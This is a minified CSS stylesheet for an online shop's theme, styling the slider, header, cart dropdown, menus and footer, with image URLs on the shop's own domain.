.swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C6")'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C6")'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}
/* */

html,
body{overflow-x:hidden;font-family:'ProximaNova';background:#f8f8f8}img{max-width:100%;height:auto}a{display:inline-block;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-decoration:none}a:hover{text-decoration:none}a:focus,
a:active,
a:visited{outline:none;border:none;text-decoration:none}.container{width:1200px}.btn{text-align:center;text-transform:uppercase}form{width:100%;position:relative}form .form-group{margin-bottom:0}form input,
form textarea,
form
select{width:100%;height:30px;line-height:1;padding:0
20px;margin-bottom:15px;border:1px
solid;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}form input::-moz-placeholder,
form textarea::-moz-placeholder,
form select::-moz-placeholder{opacity:1}form input::-ms-input-placeholder,
form textarea::-ms-input-placeholder,
form select::-ms-input-placeholder{opacity:1}form input::-webkit-input-placeholder,
form textarea::-webkit-input-placeholder,
form select::-webkit-input-placeholder{opacity:1}form input[type="submit"],
form button[type="submit"]{width:auto}button{border:0
none;padding:0;margin:0;border-radius:0;background:transparent;outline:none;-webkit-box-shadow:none !important;box-shadow:none !important}.carousel-section{z-index:999 !important}header .top-header-wrapper{padding-top:20px;padding-bottom:0;background-color:#f8f8f8}header .top-header-wrapper
.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .container .center-block{flex-grow:1;margin-left:40px;margin-right:40px}header .top-header-wrapper .center-block .top-level{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}header .top-header-wrapper .center-block .location-inner
img{width:16px;margin-right:5px}header .top-header-wrapper .center-block .location-inner
span{border-bottom:1px dotted #000;font-size:13px}header .top-header-wrapper .center-block .top-menu{margin-left:-14px}header .top-header-wrapper .center-block .top-menu
ul{list-style-type:none;padding-left:0;margin-bottom:0}header .top-header-wrapper .center-block .top-menu ul
li{display:inline-block;margin-left:13px}header .top-header-wrapper .center-block .top-menu ul li
a{font-size:16px;color:#000;position:relative}header .top-header-wrapper .center-block .top-menu ul li a:before{content:'';position:absolute;bottom:2px;left:0;width:0;height:1px;background-color:#ea0404;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}header .top-header-wrapper .center-block .bottom-level .bottom-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .center-block .bottom-level .bottom-phones
a{font-weight:700;font-size:19px;color:#000;letter-spacing:1.5px}header .top-header-wrapper .center-block .bottom-level .bottom-phones a
span{font-weight:500}header .top-header-wrapper .center-block .bottom-level .bottom-phones
img{width:24px;margin-right:7px;margin-bottom:3px}header .top-header-wrapper .right-block{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;top:3px}header .top-header-wrapper .right-block .language-wrapper{height:15px;margin-top:-5px}header .top-header-wrapper .right-block .language-wrapper .nice-select{font-size:13px;height:auto;line-height:1;padding-left:0;padding-right:15px;border:0;background-color:transparent}header .top-header-wrapper .right-block .language-wrapper .nice-select:after{right:2px;height:7px;width:7px}header .top-header-wrapper .right-block .language-wrapper .nice-select
.list{top:-4px;left:-10px;margin-top:0}header .top-header-wrapper .right-block .language-wrapper .nice-select .list
.option{line-height:30px;min-height:30px}header .top-header-wrapper .right-block .like-wrapper{position:relative;margin-top:25px}header .top-header-wrapper .right-block .like-wrapper
img{width:20px}header .top-header-wrapper .right-block .like-wrapper .count-wrapper{position:absolute;top:11px;right:23px;width:18px;height:18px;background-color:#ea0404;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}header .top-header-wrapper .right-block .like-wrapper .count-wrapper
span{color:#fff;font-size:11px;width:18px}header .top-header-wrapper .right-block .cabinet-wrapper{margin-bottom:8px}header .top-header-wrapper .right-block .cabinet-wrapper
a{color:#000;cursor:pointer}header .top-header-wrapper .right-block .cabinet-wrapper
img{width:16px;margin-right:13px}header .top-header-wrapper .right-block .right-side{margin-left:10px;margin-top:-5px}header .top-header-wrapper .right-block .cart-wrapper{position:relative}header .top-header-wrapper .right-block .cart-wrapper:hover .cart-inner{display:block}header .top-header-wrapper .right-block .cart-wrapper .cart-inner{display:none;position:absolute;width:350px;right:0;z-index:40;background-color:#f8f8f8;-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.3);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.3);padding:15px;border-radius:4px;height:auto;max-height:calc(100vh - 300px);overflow:scroll}header .top-header-wrapper .right-block .cart-wrapper .cart-inner::-webkit-scrollbar{width:3px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner::-webkit-scrollbar-track{background-color:#f8f8f8}header .top-header-wrapper .right-block .cart-wrapper .cart-inner::-webkit-scrollbar-thumb{background-color:#ea0404}header .top-header-wrapper .right-block .cart-wrapper .cart-inner p.text-center{margin-bottom:0}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:25px;background-color:#fff;margin-bottom:10px;position:relative}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .info-wrapper{width:calc(100% - 70px);margin-left:10px;padding-top:8px;padding-bottom:5px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .close-button{position:absolute;right:10px;top:10px;opacity:1;width:16px;height:16px;cursor:pointer}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .close-button:before{position:absolute;content:'';width:100%;height:100%;left:0;top:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error.svg)}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .close-button:hover:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error-r.svg)}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .size-wrapper{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .size-wrapper
span{color:#999;font-size:12px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .size-wrapper span
b{color:#000;font-weight:500}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .priced-wrapper
span{font-size:16px;color:#000}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .priced-wrapper span.old-price{color:#999;font-size:13px;text-decoration:line-through}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card
p.title{margin-bottom:5px;font-size:14px;font-weight:500}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card
span{font-size:12px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .action-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .action-wrapper
a{color:#000;font-size:13px;line-height:1;border-bottom:1px dotted #000}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .action-wrapper
span{font-size:18px;font-weight:700}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .action-wrapper
a.btn{width:130px;height:40px;background-color:#ea0404;font-size:13px;color:#fff;text-transform:none;justify-content:center}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .img-wrapper{width:70px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .img-wrapper
img{height:auto;width:100%}header .top-header-wrapper .right-block .cart-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;color:#000}header .top-header-wrapper .right-block .cart-wrapper a
b{font-weight:700}header .top-header-wrapper .right-block .cart-wrapper
img{width:22px;margin-right:8px}#cart-modal-leave
.close{position:absolute;top:20px;right:25px;padding:0px;width:30px;height:30px}.modal-title-sub{display:flex;font-size:14px;font-weight:300}.poppup-cart-inner.action-wrapper
a{color:#000;font-size:13px;line-height:1;border-bottom:1px dotted #000}.poppup-cart-inner.action-wrapper
span{font-size:18px;font-weight:700}.poppup-cart-inner.action-wrapper
a.btn{width:130px;height:40px;background-color:#ea0404;font-size:13px !important;color:#fff !important;text-transform:none;justify-content:center}.poppup-cart-inner.action-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.poppup-cart-inner .item-card .size-wrapper
span{color:#999;font-size:12px}.poppup-cart-inner .item-card .priced-wrapper
span{font-size:16px;color:#000}.poppup-cart-inner .item-card .size-wrapper span
b{color:#000;font-weight:500}.poppup-cart-inner.action-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;color:#000}.poppup-cart-inner .info-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;color:#000}.poppup-cart-inner .item-card
p.title{margin-bottom:5px;font-size:14px;font-weight:500}.poppup-cart-inner .item-card .size-wrapper{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.poppup-cart-inner .img-wrapper
img{height:auto;width:100% !important}.poppup-cart-inner .img-wrapper{width:70px}.poppup-cart-inner .item-card .info-wrapper{width:calc(100% - 70px);margin-left:10px;padding-top:8px;padding-bottom:5px}.poppup-cart-inner .item-card{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:25px;background-color:#fff;margin-bottom:10px;position:relative}header .bottom-header-wrapper{#background-color: #2d2d2e;background-color:#ebd4ac}header .bottom-header-wrapper
.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header .bottom-header-wrapper .search-form{position:absolute;right:0;top:12px;width:0;width:30%;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}header .bottom-header-wrapper .search-form
input{height:40px;border-radius:5px;outline:none;padding:0;border:0;padding-left:10px;padding-right:50px;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}header .bottom-header-wrapper .search-form.active{width:95%}header .bottom-header-wrapper .search-form.active
input{padding:0
20px;padding-right:45px}header .bottom-header-wrapper
img{width:18px;cursor:pointer}header .bottom-header-wrapper
.menu{list-style-type:none;padding-left:0;margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:flex-start;width:73%}@media (max-width: 1200px){header .bottom-header-wrapper
.menu{width:70%}header .bottom-header-wrapper .menu>li{margin-right:50px}}header .bottom-header-wrapper .menu>li{display:inline-block;padding-top:20px;padding-bottom:20px;margin-right:53px;cursor:pointer}header .bottom-header-wrapper .menu>li:hover>.submenu{display:block}header .bottom-header-wrapper .menu>li:hover>a{color:#fff}header .bottom-header-wrapper .menu>li:hover>a:before, header .bottom-header-wrapper .menu>li.active>a:before{width:100%}header .bottom-header-wrapper .menu>li>a{color:#ebd4ac;font-family:"Candara";font-size:13px;font-weight:900;text-transform:uppercase;position:relative;height:100%;letter-spacing:1px}header .bottom-header-wrapper .menu>li>a#\31
67{color:#0bca00 !important}header .bottom-header-wrapper .menu>li>a:before{content:'';position:absolute;bottom:-2px;left:0;width:0;height:2px;background-color:#ea0404;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}header .bottom-header-wrapper .menu>li>a#\31 67:before{background-color:#0bca00 !important}header .bottom-header-wrapper .container>.menu>li:last-child
a{color:#ea0404}@keyframes
textAnim{50%{transform:scale(0.9)}}header .bottom-header-wrapper
.container{position:relative}header
.submenu{padding-top:25px;display:none;position:absolute;top:64px;background-color:#f8f8f8;width:100%;left:0;padding-left:0;z-index:30}header .submenu:before{content:'';position:absolute;width:10000px;top:0;bottom:0;margin-left:-10000px;background-color:#f8f8f8}header .submenu:after{content:'';position:absolute;width:10000px;top:0;bottom:0;margin-right:-10000px;background-color:#f8f8f8}header .submenu
.container{display:inline-block}header .submenu .submenu-row{padding-left:0;list-style-type:none;margin-bottom:20px}header .submenu .submenu-row
li{line-height:17px}header .submenu .submenu-row li
a{text-transform:lowercase;color:#222 !important;font-size:13px;border-color:transparent}header .submenu .submenu-row li a:first-letter {text-transform:capitalize}header .submenu .submenu-row li a:hover{text-decoration:underline;color:#ea0404 !important}header .submenu .submenu-row li:last-child
a{color:#222}header .submenu .submenu-row li:first-child
a{color:#222;font-weight:700;text-transform:uppercase}.hero-slider-section{position:relative}.hero-slider-section
p.h1{font-size:83px;font-family:'Candara';font-weight:700}.hero-slider-section
p.h3{font-size:24px}.hero-slider-section .swiper-slide{height:600px;background-size:cover;background-repeat:no-repeat;background-position:center center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.hero-slider-section .custom-container{max-width:1140px;width:100%;margin:0
auto;position:relative;top:-50px;padding-left:20px}.hero-slider-section .swiper-pagination-bullet{margin-right:10px;background-color:#939ea6;opacity:1;outline:none;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.hero-slider-section .swiper-pagination-bullet-active{background-color:#ea0404;width:20px;border-radius:4px}.hero-slider-section .swiper-button-prev{left:0}.hero-slider-section .swiper-button-next{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:42px;height:75px;background-position:30%}.hero-slider-section .swiper-button-prev{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:42px;height:75px;background-position:70%}.top-products-section{background-color:#f8f8f8;padding-top:60px;padding-bottom:60px}.top-products-section .action-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px}.top-products-section .action-wrapper
a{font-size:13px;color:#000;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.top-products-section .action-wrapper a
img{margin-left:30px;width:16px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.top-products-section .action-wrapper a:hover
img{margin-left:10px}.top-products-section
p.h3{font-size:24px;padding-left:60px;position:relative;margin-bottom:0}.top-products-section p.h3:before{position:absolute;content:'';left:0;top:50%;width:40px;height:3px;margin-top:-1px;background-color:#000}.fashion-look-section{padding-top:60px;padding-bottom:60px}.fashion-look-section .action-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px}.fashion-look-section .action-wrapper
a{font-size:13px;color:#ebd2ab;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fashion-look-section .action-wrapper a
img{margin-left:30px;width:16px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.fashion-look-section .action-wrapper a:hover
img{margin-left:10px}.fashion-look-section
p.h3{font-size:24px;padding-left:60px;position:relative;margin-bottom:0;color:#ebd2ab;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.fashion-look-section p.h3:before{position:absolute;content:'';left:0;top:50%;width:40px;height:3px;margin-top:-1px;background-color:#ebd2ab}.fashion-look-section p.h3
img{width:24px;margin-left:10px;margin-right:10px}.fashion-look-section .fashion-slider-wrapper{position:relative}.fashion-look-section .fashion-slider-wrapper .swiper-button-prev{left:0}.fashion-look-section .fashion-slider-wrapper .swiper-button-next{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:42px;height:75px;background-position:30%}.fashion-look-section .fashion-slider-wrapper .swiper-button-prev{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:42px;height:75px;background-position:70%}.fashion-look-section .fashion-slider-wrapper .swiper-slide{width:90%;display:-webkit-box;display:-ms-flexbox;display:flex}.fashion-look-section .fashion-slider-wrapper .swiper-slide a:hover{-webkit-filter:grayscale(1);filter:grayscale(1)}.fashion-look-section .fashion-slider-wrapper .swiper-slide .image-block:nth-child(2),
.fashion-look-section .fashion-slider-wrapper .swiper-slide .image-block:nth-child(3),
.fashion-look-section .fashion-slider-wrapper .swiper-slide .image-block:nth-child(4),
.fashion-look-section .fashion-slider-wrapper .swiper-slide .image-block:nth-child(5){margin-left:20px}.fashion-look-section .fashion-slider-wrapper .swiper-slide .top-img{margin-bottom:20px}.why-section{padding-top:50px;padding-bottom:50px;position:relative;background-color:#fff}.why-section:before{position:absolute;content:'';top:-30px;left:0;width:100%;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/w-wave.png);background-size:cover;height:30px}.why-section
p.h3{margin-bottom:1.75rem;font-size:24px;font-weight:700}.why-section .info-wrapper{height:140px;overflow:hidden;position:relative;margin-bottom:30px;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.why-section .info-wrapper:before{position:absolute;content:'';left:0;right:0;top:0;bottom:0;background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, 0.9)));background-image:-webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.9));background-image:-o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.9));background-image:linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.9));z-index:2}.why-section .info-wrapper .img-wrapper{margin-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-15px;margin-right:-15px}.why-section .info-wrapper.active:before{background-image:none;display:none}.why-section .read-more{color:#000;line-height:1;font-size:13px;border-bottom:1px dotted #000}.why-section .read-more
.less{display:none}.why-section .read-more
img{margin-left:5px;width:10px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.why-section .read-more.active
img{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.why-section .read-more.active
.read{display:none}.why-section .read-more.active
.less{display:block}.top-products-section.new-products{padding-bottom:100px !important}.contact-section{background-color:#292929;padding-top:45px;padding-bottom:70px;position:relative;z-index:3}.contact-section
.row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact-section
p{font-size:18px;line-height:24px;font-weight:500;color:black;margin-bottom:0;margin-right:40px}.contact-section
form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.contact-section form
input{height:40px;border-radius:5px;margin-bottom:0;font-size:13px;outline:none}.contact-section form
button{margin-left:15px;width:210px;height:40px;background-color:#ea0404;font-size:13px;color:#fff;text-transform:none}.contact-section form button:hover{background-color:#f53b3b}footer{position:relative;background-color:#ebd4ac;padding-top:40px;z-index:5}footer:before{display:none;position:absolute;content:'';top:-30px;left:0;width:100%;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/bg-black.png);background-size:cover;height:30px}footer .social-list{margin-top:30px;list-style-type:none;padding-left:10px;display:-webkit-box;display:-ms-flexbox;display:flex;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}footer .social-list
li{margin-right:11px}footer .social-list li
a{display:block}footer .social-list li a
img{width:20px;opacity:0.5}footer .social-list li:hover
img{opacity:1}footer .bottom-divider{border-top:1px solid #313131;padding-top:15px}footer .bottom-container{padding-bottom:15px;padding-top:25px}footer .bottom-container
.row{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}footer .bottom-container .menu-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}footer .bottom-container
.copyright{color:black;font-size:16px}footer .bottom-container
a{font-size:16px;color:black;position:relative;margin-left:30px}footer .bottom-container a:before{content:'';position:absolute;bottom:0;left:0;width:0;height:2px;background-color:#fff;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}footer .bottom-container a:hover{color:#fff}footer .bottom-container a:hover:before{width:100%}footer
p.h4.timing{margin-bottom:0}footer
p.h4{font-size:16px;color:black;position:relative;font-weight:600;padding-left:30px}footer p.h4:before{position:absolute;content:'';width:15px;left:0;top:50%;margin-top:-2px;height:2px;background-color:black}footer p.tel.h4:before{margin-top:-9px}footer .visa-card{margin-top:25px;display:block;margin-left:30px}footer .menu-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}footer .tel-wrapper{margin-bottom:30px}footer p.day-time,
footer
a.tel{font-size:15px;color:#fff;padding-left:30px}footer
a.tel{letter-spacing:1px;margin-bottom:0;line-height:19px;display:block}footer
.timing{margin-bottom:0}footer ul.footer-menu{list-style-type:none;padding-left:30px}footer ul.footer-menu li
a{font-size:16px;color:black;position:relative}footer ul.footer-menu li a:before{content:'';position:absolute;bottom:0;left:0;width:0;height:1px;background-color:#595959;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}footer ul.footer-menu li a:hover{color:#fff}footer ul.footer-menu li a:hover:before{width:100%}.breadcrumps-section{margin-bottom:40px}.breadcrumps-section
